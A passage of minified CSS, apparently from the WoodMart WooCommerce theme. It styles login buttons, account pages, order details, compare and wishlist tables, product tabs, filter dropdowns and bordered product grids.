.login-goo-link:hover{background-color:#206ff2}.social-login-btn:last-child{margin-bottom:0}.woodmart-social-alt-style .social-login-btn>a{box-shadow:none!important}.woodmart-social-alt-style .login-fb-link:before{left:9px;font-size:28px;content:"\f230"}.woodmart-social-alt-style .login-goo-link:before{content:'';position:absolute;top:50%;left:8px;width:26px;height:26px;border-radius:1.5px;background-color:#FFF;background-image:url(inc/admin/assets/images/google-btn-icon.svg);background-position:center;background-size:16px;background-repeat:no-repeat;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woodmart-social-alt-style .login-vk-link:before{left:10px}.btns-shop-rounded .woodmart-social-alt-style .social-login-btn>a{border-radius:5px}.btns-shop-rounded .woodmart-social-alt-style .login-goo-link:after,.btns-shop-semi-rounded .woodmart-social-alt-style .login-goo-link:after{border-radius:5px}.wood-login-divider{display:flex;align-items:center;justify-content:space-between;margin-top:20px;margin-bottom:30px;color:#333;text-transform:uppercase;font-weight:600;font-size:14px}.wood-login-divider:after,.wood-login-divider:before{content:"";flex:1 0 0;border-bottom:1px solid}.wood-login-divider:after{margin-left:20px}.wood-login-divider:before{margin-right:20px}.woodmart-dark .wood-login-divider{color:#FFF}.register-or{display:none;margin-top:30px}.register>p{position:relative}#reg_password:focus+.woocommerce-password-strength+.woocommerce-password-hint{visibility:visible;opacity:1}.woocommerce-password-hint{position:absolute;right:0;bottom:100%;visibility:hidden;margin-bottom:-10px;padding:20px;max-width:300px;width:100%;background:#FFF;box-shadow:0 0 4px rgba(0,0,0,.15);opacity:0;transition:opacity .5s,visibility .5s}.woocommerce-password-hint:after{position:absolute;top:100%;left:30px;color:#FFF;text-shadow:0 2px 3px rgba(0,0,0,.1);font-size:26px;font-family:FontAwesome;line-height:7px;content:"\f0d7"}.woodmart-dark .woocommerce-password-hint{background-color:#101010}.woodmart-dark .woocommerce-password-hint:after{color:#101010}.woocommerce-password-strength{margin-top:20px;margin-bottom:-10px;padding:10px 20px}.woocommerce-password-strength.bad,.woocommerce-password-strength.short{background-color:#E0B252;color:#FFF}.woocommerce-password-strength.good,.woocommerce-password-strength.strong{background:#459647;color:#FFF;font-weight:700}.woocommerce-password-strength:empty{display:none;margin:0;padding:0}.lost_reset_password{margin-right:auto;margin-left:auto;padding-top:40px;padding-bottom:40px;max-width:470px}.lost_reset_password .form-row-first{padding-top:20px;border-top:1px solid}.lost_reset_password p{width:100%;font-size:110%}.woocommerce-lost-password .site-content .woocommerce>p{margin-right:auto;margin-left:auto;max-width:470px;text-align:center;font-size:110%}.woocommerce-lost-password .site-content .woocommerce>p:before{display:block;margin-bottom:10px;color:rgba(135,135,135,.15);font-weight:400;font-size:180px;line-height:180px;content:"\f11f";font-family:woodmart-font}.woocommerce-my-account-wrapper{margin-left:-30px;margin-right:-30px;display:flex;flex-direction:row;align-items:stretch}.woocommerce-MyAccount-content,.woodmart-my-account-sidebar{padding-left:30px;padding-right:30px;padding-bottom:10px;padding-top:10px}.woodmart-my-account-sidebar{flex:1 0 25%;max-width:25%;width:25%;border-right:1px solid}.woodmart-my-account-sidebar .sidebar-container{margin-bottom:30px;padding-top:30px;border-top:1px solid}.woocommerce-MyAccount-content{flex:1 0 75%;max-width:75%;width:75%}.woocommerce-MyAccount-content>p{font-size:110%}.woocommerce-MyAccount-content>p:not(.woocommerce-Message):first-child{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid}.woocommerce-MyAccount-content>p:not(.woocommerce-Message):first-child strong{color:#2d2a2a}.woocommerce-MyAccount-content>p:not(.woocommerce-Message):first-child mark{color:#FFF}.woocommerce-MyAccount-content>.button{color:#FFF}.woocommerce-MyAccount-content>.button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woocommerce-MyAccount-content .woocommerce-Message{margin-bottom:30px!important}.woodmart-dark .woocommerce-MyAccount-content>p:not(.woocommerce-Message):first-child strong{color:#FFF}.order-info mark{color:#FFF}.woocommerce-EditAccountForm fieldset{margin-top:40px}.woocommerce-MyAccount-title{font-size:18px;font-weight:600;padding-left:15px;padding-right:10px;padding-bottom:10px;margin-bottom:15px;text-transform:uppercase;border-bottom:1px solid}.woocommerce-MyAccount-navigation{margin-bottom:30px}.woocommerce-MyAccount-navigation ul li a{display:block;padding:10px 15px;color:rgba(0,0,0,.9);line-height:20px;text-transform:none;font-size:14px;font-weight:600}.woocommerce-MyAccount-navigation ul li a:focus,.woocommerce-MyAccount-navigation ul li a:hover{color:rgba(0,0,0,.9);background-color:#f8f8f8;text-decoration:none}.woocommerce-MyAccount-navigation ul li.is-active>a{color:rgba(0,0,0,.9);background-color:rgba(136,136,136,.12);cursor:default}.woocommerce-MyAccount-navigation ul li:last-child{border-bottom:none}.woodmart-dark .woocommerce-MyAccount-navigation ul li a{color:#FFF}.woodmart-dark .woocommerce-MyAccount-navigation ul li a:focus,.woodmart-dark .woocommerce-MyAccount-navigation ul li a:hover{color:#FFF;background-color:rgba(0,0,0,.3)}.woodmart-dark .woocommerce-MyAccount-navigation ul li.is-active>a{color:#FFF;background-color:rgba(0,0,0,.3)}.woocommerce-orders-table td.woocommerce-orders-table__cell-order-actions{padding-bottom:5px}.woocommerce-orders-table td.woocommerce-orders-table__cell-order-actions>a{margin-bottom:10px}.order-again{margin-bottom:30px}.order-again .button{color:#FFF}.order-again .button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woocommerce-order-pay .shop_table tfoot tr:last-child th{font-size:24px}.woocommerce-order-pay .shop_table tfoot tr:last-child td .amount:first-child{display:block;font-size:24px}.woocommerce-order-pay td.product-total .amount{font-weight:700;font-size:16px}.woodmart-my-account-links{display:flex;flex-direction:row;flex-wrap:wrap;margin-top:30px;margin-left:-10px;margin-right:-10px}.woodmart-my-account-links>div{flex:1 1 33%;max-width:33%;width:33%;padding-left:10px;padding-right:10px;margin-bottom:20px}.woodmart-my-account-links a{display:block;padding:20px;box-shadow:0 0 4px rgba(0,0,0,.18);font-size:14px;font-weight:600;text-align:center;text-transform:uppercase;color:#3f3f3f}.woodmart-my-account-links a:before{content:"\f437";font-family:woodmart-font;display:block;color:#d0d0d0;margin-bottom:10px;font-size:50px;font-weight:400;line-height:50px;transition:color .25s ease}.woodmart-my-account-links a:focus,.woodmart-my-account-links a:hover{color:#3f3f3f;background-color:rgba(0,0,0,.03)}.woodmart-my-account-links .dashboard-link{display:none}.woodmart-my-account-links .wishlist-link a:before{content:"\f431";font-family:woodmart-font}.woodmart-my-account-links .edit-account-link a:before{content:"\f432";font-family:woodmart-font}.woodmart-my-account-links .orders-link a:before{content:"\f435";font-family:woodmart-font}.woodmart-my-account-links .downloads-link a:before{content:"\f433";font-family:woodmart-font}.woodmart-my-account-links .payment-methods-link a:before{content:"\f439";font-family:woodmart-font}.woodmart-my-account-links .edit-address-link a:before{content:"\f436";font-family:woodmart-font}.woodmart-my-account-links .customer-logout-link a:before{content:"\f434";font-family:woodmart-font}.woodmart-dark .woodmart-my-account-links a{background-color:rgba(0,0,0,.3);color:rgba(255,255,255,.9)}.woodmart-dark .woodmart-my-account-links a:before{color:rgba(255,255,255,.3)}.woodmart-dark .woodmart-my-account-links a:focus,.woodmart-dark .woodmart-my-account-links a:hover{background-color:rgba(0,0,0,.3)}.woocommerce-Button--next,.woocommerce-Button--previous,.woocommerce-MyAccount-downloads-file{color:#FFF}.woocommerce-Button--next:hover,.woocommerce-Button--previous:hover,.woocommerce-MyAccount-downloads-file:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.account-payment-methods-table .button{color:#FFF}.account-payment-methods-table .button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}header.title{margin-bottom:10px}.woocommerce-Address-title .edit,.woocommerce-Address-title>h3{display:inline-block;margin-bottom:5px;vertical-align:middle}.woocommerce-Address-title .edit{padding-right:5px;padding-left:5px;color:#3f3f3f;font-weight:600;font-size:12px}.woodmart-dark .woocommerce-Address-title .edit{color:rgba(255,255,255,.9)}.woodmart-dark .woocommerce-Address-title .edit:hover{color:#FFF}.woocommerce-form__label{cursor:pointer}button[name=save_account_details],button[name=save_address],button[name=track]{color:#FFF}button[name=save_account_details]:hover,button[name=save_address]:hover,button[name=track]:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woocommerce-order:not(.wd-with-extra-content){margin:0 auto;max-width:800px}.wd-order-extra-content:not(:last-child){margin-bottom:30px}.woocommerce-thankyou-order-received{margin-bottom:30px;padding:3%;width:100%;border:2px dashed #7A9C59;color:#7A9C59;text-align:center;font-weight:600;font-size:22px;line-height:1.4}.woodmart-dark .woocommerce-thankyou-order-received{border-color:rgba(255,255,255,.25);color:#FFF}.wc-bacs-bank-details,.woocommerce-thankyou-order-details{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.wc-bacs-bank-details li,.woocommerce-thankyou-order-details li{flex:1 1 0%;margin-bottom:20px;padding-right:20px;padding-left:20px;border-right:1px solid;color:#777;text-align:center}.wc-bacs-bank-details li:last-child,.woocommerce-thankyou-order-details li:last-child{border-right:none}.wc-bacs-bank-details strong,.woocommerce-thankyou-order-details strong{display:block;margin-top:10px;color:#2d2a2a}.wc-bacs-bank-details .amount,.woocommerce-thankyou-order-details .amount{color:#2d2a2a}.woodmart-dark .wc-bacs-bank-details li,.woodmart-dark .woocommerce-thankyou-order-details li{color:rgba(255,255,255,.8)}.woodmart-dark .wc-bacs-bank-details .amount,.woodmart-dark .wc-bacs-bank-details strong,.woodmart-dark .woocommerce-thankyou-order-details .amount,.woodmart-dark .woocommerce-thankyou-order-details strong{color:#FFF}.woocommerce-bacs-bank-details{margin-top:40px;margin-bottom:40px}.wc-bacs-bank-details-heading+.wc-bacs-bank-details-account-name{margin-top:-15px}.wc-bacs-bank-details-account-name{margin-bottom:30px;font-size:16px;opacity:.6}.wc-bacs-bank-details-heading,.woocommerce-customer-details>h2,.woocommerce-order-details__title{text-transform:uppercase}.woocommerce-order-details{margin-top:40px}.woocommerce-order-details .responsive-table{margin-bottom:50px}.woocommerce-order-details .woocommerce-column__title,.woocommerce-order-details address{text-align:left}.color-scheme-light .woocommerce-order-details{padding:30px;background:rgba(0,0,0,.5)}.woocommerce-customer-details--email,.woocommerce-customer-details--phone{margin-bottom:0}.woocommerce-table--order-details td,.woocommerce-table--order-details th{max-width:50%;width:50%}.woocommerce-table--order-details tfoot tr:last-child th{text-transform:uppercase;font-size:20px}.woocommerce-table--order-details tfoot tr:last-child td>.amount{display:block;font-size:20px}.woodmart-compare-row{display:flex;flex-direction:row;flex-wrap:nowrap}.woodmart-compare-row:nth-child(even) .woodmart-compare-col{background-color:rgba(0,0,0,.03)}.woodmart-dark .woodmart-compare-row:nth-child(even) .woodmart-compare-col{background-color:rgba(0,0,0,.3)}.woodmart-compare-col{display:flex;flex-direction:column;justify-content:center;padding:15px;word-break:break-word}.woodmart-compare-col p{margin-bottom:0}.woodmart-compare-col .woodmart-compare-brand img{max-width:110px}.woodmart-compare-col .product-image{display:block}.woodmart-compare-col .added_to_cart,.woodmart-compare-col .button{padding:10px 14px;font-size:12px;line-height:16px;color:#FFF}.woodmart-compare-col .added_to_cart:hover,.woodmart-compare-col .button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woodmart-compare-col .button.added{display:none}.woodmart-compare-col:not(:last-child){border-right:1px solid rgba(129,129,129,.2)}.woodmart-dark .woodmart-compare-col:not(:last-child){border-color:rgba(255,255,255,.15)}.compare-field{flex:0 0 20%;color:#2d2a2a;text-transform:uppercase;font-weight:600;font-size:16px}.woodmart-dark .compare-field{color:#FFF}.compare-value{flex:0 1 26.6666%;align-items:center;text-align:center}.compare-value :not(:last-child){margin-bottom:10px}.browser-Internet .compare-value{flex-direction:row}.compare-basic .compare-value{justify-content:flex-start;padding-top:0}.compare-basic .compare-value:before{display:none}.compare-basic-content{width:100%}.woodmart-wishlist-content:not(.woodmart-wishlist-preview) .woodmart-hover-base .woodmart-wishlist-btn{opacity:.3;pointer-events:none}.woodmart-wishlist-content:not(.woodmart-wishlist-preview) .product-grid-item:not(.woodmart-hover-base) .woodmart-wishlist-btn{display:none}.woodmart-wishlist-heading-wrapper{display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding-bottom:5px;padding-left:15px;padding-right:10px;border-bottom:1px solid}.woodmart-wishlist-title{margin-right:10px;margin-bottom:5px;text-transform:uppercase;font-weight:600;font-size:18px}.woodmart-wishlist-share{display:flex;align-items:center}.woodmart-wishlist-share>span{margin-right:3px;color:#2D2A2A;font-weight:600}.woodmart-wishlist-share>span:after{content:' :'}.woodmart-dark .woodmart-wishlist-share>span{color:#FFF}.wd-button-remove-wrap{margin-bottom:10px;text-align:center;transition:all .3s ease}.woodmart-hover-base:hover .wd-button-remove-wrap{z-index:30;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.woodmart-empty-page{position:relative;margin-top:5vw;margin-bottom:15px;color:#2d2a2a;text-align:center;font-weight:700;font-size:48px;line-height:1.2}.woodmart-empty-page:before{display:block;margin-bottom:20px;color:rgba(135,135,135,.15);font-weight:400;font-size:180px;line-height:180px}.woodmart-dark .woodmart-empty-page{color:#FFF}.woodmart-dark .woodmart-empty-page:before{color:rgba(255,255,255,.6)}.woodmart-empty-page-text{margin-bottom:0;text-align:center;font-size:110%}.woodmart-empty-page-text+.return-to-shop{margin-top:25px;margin-bottom:5vw}.woodmart-empty-page-text+.return-to-shop .button{padding:14px 28px;font-size:14px;line-height:20px}.return-to-shop{text-align:center}.return-to-shop .button{color:#FFF}.return-to-shop .button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.cart-empty:before{content:"\f444";font-family:woodmart-font}.woodmart-empty-compare:before{content:"\f122";font-family:woodmart-font}.woodmart-empty-wishlist:before{content:"\f108";font-family:woodmart-font}.woodmart-products-tabs .tabs-navigation-wrapper{position:relative}.woodmart-products-tabs .woodmart-tabs-header{position:relative}.woodmart-products-tabs .open-title-menu{display:none}.woodmart-products-tabs .tabs-name{color:#2d2a2a;line-height:1.4}.woodmart-products-tabs .tabs-name>span{vertical-align:middle}.woodmart-products-tabs .tabs-name .img-wrapper{margin-right:10px}.woodmart-products-tabs .products-tabs-title{margin-right:-15px;margin-left:-15px;color:#333;font-weight:600}.woodmart-products-tabs .products-tabs-title li{display:inline-flex;align-items:center;flex-direction:column;padding-top:10px;padding-right:15px;padding-bottom:10px;padding-left:15px;color:inherit;vertical-align:bottom;text-transform:uppercase;font-weight:inherit;font-size:16px;line-height:1.4;opacity:.7;cursor:pointer;transition:opacity .25s ease,color .25s ease}.woodmart-products-tabs .products-tabs-title li.active-tab-title,.woodmart-products-tabs .products-tabs-title li:hover{opacity:1}.woodmart-products-tabs .products-tabs-title .tab-label{position:relative}.woodmart-products-tabs .woodmart-tab-content{visibility:visible;opacity:1;transition:opacity .25s ease,visibility 0s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease,visibility 0s ease;transition:transform .25s ease,opacity .25s ease,visibility 0s ease,-webkit-transform .25s ease;-webkit-transform:none;transform:none}.woodmart-products-tabs .woodmart-tab-content.loading{visibility:hidden;opacity:0;transition:opacity .25s ease,visibility 0s ease .3s,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease,visibility 0s ease .3s;transition:transform .25s ease,opacity .25s ease,visibility 0s ease .3s,-webkit-transform .25s ease;-webkit-transform:translateY(30px);transform:translateY(30px);pointer-events:none}.woodmart-products-tabs.tabs-design-alt .woodmart-tab-content.loading .wrap-loading-arrow,.woodmart-products-tabs.tabs-design-default .woodmart-tab-content.loading .wrap-loading-arrow{display:none}.woodmart-products-tabs.tabs-design-default .woodmart-tabs-header{margin-bottom:15px}.woodmart-products-tabs.tabs-design-default .woodmart-tabs-header:not([class*=text-]){text-align:center}.woodmart-products-tabs.tabs-design-default .tabs-name{margin-bottom:10px}.woodmart-products-tabs.tabs-design-default .products-tabs-title .img-wrapper{margin-bottom:10px}.woodmart-products-tabs.tabs-design-alt .woodmart-tabs-header{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.woodmart-products-tabs.tabs-design-alt .tabs-name,.woodmart-products-tabs.tabs-design-alt .tabs-navigation-wrapper{margin-bottom:10px}.woodmart-products-tabs.tabs-design-alt .products-tabs-title li{align-items:center;flex-direction:row;vertical-align:middle}.woodmart-products-tabs.tabs-design-alt .products-tabs-title .img-wrapper{margin-right:10px}.woodmart-products-tabs.tabs-design-simple .woodmart-tabs-header{display:flex;align-items:flex-end;flex-direction:row;margin-bottom:20px;border-bottom:2px solid #EAEAEA}.woodmart-products-tabs.tabs-design-simple .tabs-name{position:relative;z-index:1;margin-bottom:-2px;margin-right:25px;padding-top:5px;padding-bottom:5px;border-bottom:2px solid;vertical-align:middle}.woodmart-products-tabs.tabs-design-simple .tabs-name>span{vertical-align:bottom}.woodmart-products-tabs.tabs-design-simple .tabs-name .img-wrapper{margin-left:4px}.woodmart-products-tabs.tabs-design-simple .products-tabs-title li{align-items:flex-end;flex-direction:row;font-size:14px}.woodmart-products-tabs.tabs-design-simple .products-tabs-title .img-wrapper{margin-right:10px}.woodmart-products-tabs.tabs-design-simple .owl-nav,.woodmart-products-tabs.tabs-design-simple .wrap-loading-arrow{position:absolute;top:-62px;-webkit-animation:wd-fadeIn .5s ease both .3s;animation:wd-fadeIn .5s ease both .3s}.woodmart-products-tabs.tabs-design-simple .owl-nav>div,.woodmart-products-tabs.tabs-design-simple .wrap-loading-arrow>div{position:static;visibility:visible;margin-top:0;width:30px;height:40px;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible}.woodmart-products-tabs.tabs-design-simple .owl-nav>div:after,.woodmart-products-tabs.tabs-design-simple .wrap-loading-arrow>div:after{font-weight:700;font-size:14px}.woodmart-products-tabs.tabs-design-simple .owl-nav>div[class*=next],.woodmart-products-tabs.tabs-design-simple .owl-nav>div[class*=prev],.woodmart-products-tabs.tabs-design-simple .wrap-loading-arrow>div[class*=next],.woodmart-products-tabs.tabs-design-simple .wrap-loading-arrow>div[class*=prev]{margin:0;padding:0}.woodmart-products-tabs.tabs-design-simple .wrap-loading-arrow{right:-10px}.woodmart-products-tabs.tabs-design-simple .owl-nav{right:0}.woodmart-products-tabs.tabs-design-simple .woodmart-carousel-spacing-30 .owl-nav{right:5px}.woodmart-products-tabs.tabs-design-simple .owl-loaded:after,.woodmart-products-tabs.tabs-design-simple .owl-loaded:before{content:none}.woodmart-products-tabs.tabs-design-simple .woodmart-products-loader{position:absolute;top:0;right:0;left:0!important;margin-top:30px}.woodmart-products-tabs.tabs-design-simple .woodmart-tab-content.loading .owl-nav,.woodmart-products-tabs.tabs-design-simple .woodmart-tab-content.loading .wrap-loading-arrow{display:none}.woodmart-products-tabs.element-loading .woodmart-tab-content .woodmart-products-loader{display:none!important}.color-scheme-light .woodmart-products-tabs .tabs-name,.woodmart-dark .woodmart-products-tabs .tabs-name{color:#FFF}.color-scheme-light .woodmart-products-tabs .products-tabs-title li,.woodmart-dark .woodmart-products-tabs .products-tabs-title li{color:#FFF}.color-scheme-light .woodmart-products-tabs.tabs-design-simple .woodmart-tabs-header,.woodmart-dark .woodmart-products-tabs.tabs-design-simple .woodmart-tabs-header{border-color:rgba(255,255,255,.15)}.woodmart-tabs-loader{position:absolute;top:100%;right:0;left:0;visibility:hidden;margin-top:50px;text-align:center;opacity:0;pointer-events:none}.browser-Safari .woodmart-tabs-loader{visibility:visible}.element-loading .woodmart-tabs-loader:after{-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.element-loading .woodmart-tabs-loader{visibility:visible;opacity:1;transition:opacity .3s ease,visibility .3s ease}.woodmart-product-filters{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.woodmart-product-filters .woodmart-pf-checkboxes{flex:1 1 200px;width:0}.woodmart-product-filters>div{margin-bottom:10px;padding-right:5px;padding-left:5px}.woodmart-pf-btn button{padding-right:40px;padding-left:40px;color:#FFF}.woodmart-pf-btn button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woodmart-pf-checkboxes{position:relative}.woodmart-pf-title{position:relative;display:flex;align-items:center;flex-direction:row;padding-left:15px;padding-right:40px;height:42px;border:2px solid rgba(129,129,129,.2);color:#333;line-height:1;cursor:pointer;transition:border-color .5s ease;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woodmart-pf-title .title-text{flex:1 0 auto;text-transform:uppercase;font-weight:600;font-size:12px}.woodmart-pf-title:after{position:absolute;top:50%;right:15px;margin-top:-6px;color:#B7B7B7;font-size:12px;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;content:"\f124";font-family:woodmart-font;backface-visibility:hidden;-webkit-backface-visibility:hidden}.woodmart-pf-title:hover{border-color:rgba(129,129,129,.3)}.opened .woodmart-pf-title:after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.woodmart-product-filters.color-scheme-light .woodmart-pf-title{border-color:rgba(255,255,255,.15);color:#FFF}.woodmart-product-filters.color-scheme-light .woodmart-pf-title:after{color:rgba(255,255,255,.8)}.woodmart-product-filters.color-scheme-light .woodmart-pf-title:hover{border-color:rgba(255,255,255,.4)}.woodmart-pf-results{overflow:hidden;white-space:nowrap;line-height:1}.woodmart-pf-results li{position:relative;display:inline-block;margin-left:5px;padding:4px 8px;background-color:#F1F1F1;color:#333;font-weight:600;font-size:12px;transition:all .25s ease}.woodmart-pf-results li:after{position:absolute;top:50%;left:7px;margin-top:-4px;font-size:8px;opacity:0;transition:opacity .2s ease;content:"\f10f";font-family:woodmart-font}.woodmart-pf-results li:hover{padding-left:20px}.woodmart-pf-results li:hover:after{opacity:1}.woodmart-product-filters.color-scheme-light .woodmart-pf-results li{background-color:#101010;color:#FFF}.woodmart-pf-checkboxes .woodmart-scroll-content{position:relative;max-height:35vh}.woodmart-pf-checkboxes .has-scrollbar .woodmart-scroll-content{overflow:scroll;overflow-x:hidden}.woodmart-pf-dropdown{position:absolute;top:100%;right:6px;left:6px;z-index:300;display:none;overflow:hidden;width:auto;height:auto;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.15)}.woodmart-pf-dropdown .pf-value{display:flex;align-items:center;flex-direction:row;padding-top:8px;padding-right:18px;padding-bottom:8px;padding-left:18px;color:#777;font-size:14px;line-height:20px;cursor:pointer;transition:all .25s ease}.woodmart-pf-dropdown .pf-value:hover{background-color:#F9F9F9;color:#777}.woodmart-pf-dropdown .pf-active>.pf-value{color:#333;font-weight:600}.woodmart-pf-dropdown .swatches-brands .filter-swatch span{border:none!important;border-radius:0}.woodmart-pf-dropdown .swatches-brands:not(.show-labels-off) .filter-swatch span:after{content:none}.woodmart-pf-dropdown .swatches-brands.show-labels-off .filter-swatch span:after{border-radius:0;background-color:rgba(255,255,255,.6);color:#2d2a2a}.woodmart-pf-dropdown .show-labels-off{padding:10px}.woodmart-pf-dropdown .show-labels-off .filter-swatch{margin-right:0}.woodmart-pf-dropdown .show-labels-off li{display:inline-block}.woodmart-pf-dropdown .show-labels-off .pf-value:hover{background-color:transparent!important}.woodmart-pf-dropdown .show-labels-off .swatch-inner{margin:6px;padding:0}.woodmart-pf-dropdown .show-labels-off li:not(.with-swatch-text) .layer-term-name{display:none}.woodmart-product-filters.color-scheme-light .woodmart-pf-dropdown{background-color:#101010}.woodmart-product-filters.color-scheme-light .woodmart-pf-dropdown .pf-value{color:rgba(255,255,255,.8)}.woodmart-product-filters.color-scheme-light .woodmart-pf-dropdown .pf-value:hover{background-color:rgba(255,255,255,.08);color:rgba(255,255,255,.8)}.woodmart-product-filters.color-scheme-light .woodmart-pf-dropdown .pf-active>.pf-value{color:#FFF}.woodmart-product-filters.color-scheme-light .woodmart-pf-dropdown .swatches-brands.show-labels-off .filter-swatch span:after{background-color:rgba(0,0,0,.6);color:#FFF}.woodmart-pf-price-range .woodmart-pf-dropdown{padding:20px}.woodmart-pf-price-range .ui-slider-horizontal{margin-bottom:20px}.woodmart-pf-price-range .filter_price_slider_amount{margin-right:-20px;margin-bottom:-20px;margin-left:-20px;padding:6px 20px;border-top:1px solid;background-color:#F9F9F9;text-align:center}.woodmart-pf-price-range .price_label{color:#2d2a2a;font-weight:600;font-size:14px}.woodmart-pf-price-range .price_label .from:after{content:"-";margin-right:10px;margin-left:10px}.woodmart-product-filters.color-scheme-light .woodmart-pf-price-range .filter_price_slider_amount{background-color:rgba(0,0,0,.3)}.woodmart-product-filters.color-scheme-light .woodmart-pf-price-range .price_label{color:#FFF}.woodmart-pf-categories .children .pf-value{padding-left:35px}.woodmart-pf-categories .children .children .pf-value{padding-left:55px}.woodmart-products-element{position:relative}.pagination-arrows{position:relative;visibility:visible;opacity:1;transition:opacity .25s ease,visibility .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,visibility .25s ease,transform .25s ease;transition:opacity .25s ease,visibility .25s ease,transform .25s ease,-webkit-transform .25s ease;-webkit-transform:none;transform:none}.pagination-arrows.loading{visibility:hidden;opacity:0;-webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0);pointer-events:none}.browser-Safari .pagination-arrows.loading{visibility:visible}.woodmart-animated-products .product-grid-item{opacity:0;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:scale(.7);transform:scale(.7)}.woodmart-animated-products .product-grid-item.woodmart-animated{opacity:1;-webkit-transform:none;transform:none}.woodmart-products-loader{position:fixed;top:50%;left:50%;visibility:hidden;margin-top:-15px;margin-left:-15px;text-align:center;opacity:0;pointer-events:none}.browser-Safari .woodmart-products-loader{visibility:visible}.element-loading .woodmart-products-loader:after{-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.element-loading .woodmart-products-loader{transition:opacity .15s ease,visibility .15s ease}.element-loading .woodmart-products-loader:not(.hidden-loader){visibility:visible;opacity:1;transition:opacity .3s ease,visibility .3s ease}.products-bordered-grid{margin-right:0!important;margin-left:0!important}.products-bordered-grid.elements-grid{align-items:stretch!important;border-style:solid;border-left-width:1px}.products-bordered-grid:not(.elements-list) .product{margin-bottom:0!important;border-style:solid;border-bottom-width:1px;border-right-width:1px;border-color:inherit}.products-bordered-grid.woodmart-spacing-2 .product{padding-top:1px;padding-bottom:1px}.products-bordered-grid.woodmart-spacing-6 .product{padding-top:3px;padding-bottom:3px}.products-bordered-grid.woodmart-spacing-10 .product{padding-top:5px;padding-bottom:5px}.products-bordered-grid.woodmart-spacing-20 .product{padding-top:10px;padding-bottom:10px}.products-bordered-grid.woodmart-spacing-30 .product{padding-top:15px;padding-bottom:15px}.products-bordered-grid+.products-footer{margin-top:25px}.products-bordered-grid.elements-list{padding-top:30px;border-width:1px}.products-bordered-grid div.owl-item{padding-right:0;padding-left:0}.products-bordered-grid .owl-item,.products-bordered-grid .owl-stage{display:flex;align-items:stretch;flex-direction:row;border-color:inherit}.products-bordered-grid .owl-carousel-item{width:100%;border-width:1px;border-right-style:solid;border-color:inherit}.products-bordered-grid .owl-carousel-item .product-grid-item{margin-bottom:0;border-style:none}.products-bordered-grid .owl-stage-outer,.products-bordered-grid div.owl-carousel:not(.owl-loaded){padding:0!important;border-style:solid}.products-bordered-grid .owl-stage-outer{margin-right:1px;margin-left:1px;border-width:1px}.products-bordered-grid .owl-carousel:not(.owl-loaded){border-top-width:1px;border-bottom-width:1px}.products-bordered-grid .owl-carousel:not(.owl-loaded) .owl-carousel-item:first-child{border-left-style:solid}.products-bordered-grid .owl-item:last-child .owl-carousel-item{border-right-style:none}.products-bordered-grid.woodmart-carousel-spacing-2 .owl-carousel-item{padding:1px}.products-bordered-grid.woodmart-carousel-spacing-6 .owl-carousel-item{padding:3px}.products-bordered-grid.woodmart-carousel-spacing-10 .owl-carousel-item{padding:5px}.products-bordered-grid.woodmart-carousel-spacing-20 .owl-carousel-item{padding:10px}.products-bordered-grid.woodmart-carousel-spacing-30 .owl-carousel-item{padding:15px}.products-bordered-grid .owl-nav>div[class*=prev]{left:-50px!important}.products-bordered-grid .owl-nav>div[class*=next]{right:-50px!important}.woodmart-highlighted-products{margin-bottom:35px}.woodmart-highlighted-products .element-title{padding-left:10px;padding-right:60px}.woodmart-highlighted-products .elements-grid,.woodmart-highlighted-products.woodmart-carousel-container{margin-right:0;margin-left:0;padding-top:25px;padding-right:20px;padding-bottom:0;padding-left:20px;border:2px solid}.woodmart-highlighted-products .woodmart-products-loader{position:absolute;left:50%!important}.woodmart-highlighted-products.element-loading .woodmart-products-loader{visibility:visible;opacity:1;transition:opacity .3s ease,visibility .3s ease}.woodmart-highlighted-products .elements-grid .product-grid-item{padding-right:10px;padding-left:10px;transition:all .3s ease}.woodmart-highlighted-products .pagination-arrows.loading{visibility:visible;opacity:1;-webkit-transform:none;transform:none}.woodmart-highlighted-products .pagination-arrows.loading .product-grid-item{opacity:0}.woodmart-highlighted-products .pagination-infinit+.products-footer,.woodmart-highlighted-products .pagination-more-btn+.products-footer{margin-top:15px}.woodmart-highlighted-products .owl-carousel{margin-bottom:25px}.woodmart-highlighted-products .owl-carousel .owl-item,.woodmart-highlighted-products .owl-carousel:not(.owl-loaded)>div{padding-right:10px;padding-left:10px}.woodmart-highlighted-products .owl-carousel .product-grid-item{margin-bottom:0}.woodmart-highlighted-products .owl-loaded:after,.woodmart-highlighted-products .owl-loaded:before{content:none}.woodmart-highlighted-products .owl-dots{margin-bottom:-10px}.woodmart-highlighted-products 